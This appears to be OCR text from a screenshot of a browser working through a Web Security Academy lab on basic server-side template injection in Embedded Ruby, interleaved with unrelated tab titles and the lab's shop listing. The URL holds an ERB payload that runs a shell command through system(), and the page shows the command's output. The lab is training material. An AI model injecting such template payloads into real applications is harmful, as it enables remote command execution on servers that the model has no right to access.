 (10) 3 HOUR STUDY WI
Assignments | Microsoft Te
Lab: Basic server-side temp
Basic server-side template i
Language: Embedded Ruby
How to Run System Comma
Editing cp3-web/README.m
0a72002c049a3c5683981f4b00d30094.web-security-academy.net/?message=<%=%20system("md5sum%20morale.txt")%20%>
(15) Habibi (sped u...
(15) ASHI ASHI - 6Y...
small Small Fontes de...
(24) pov: accidental...
(5) Yozu | Challenge...
(9) [손캠Ver.] 스토...
VENDI MINHA ALIA...
AMOR É MENTIRA...
DJ Arana - É PA PA...
MAGRÃO SUPREM...
(24) Korean makeu...
(24) Douyin Makeu...
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
122105592a15b1769f080f7f43e3cd1b morale.txt true
EZB EK
Folding Gadgets
$95.65
View details
Conversation Controlling Lemon
$57.17
View details
Eggtastic, Fun, Food Eggcessories
$13.62
View details
Real Life Photoshopping
$18.35
View details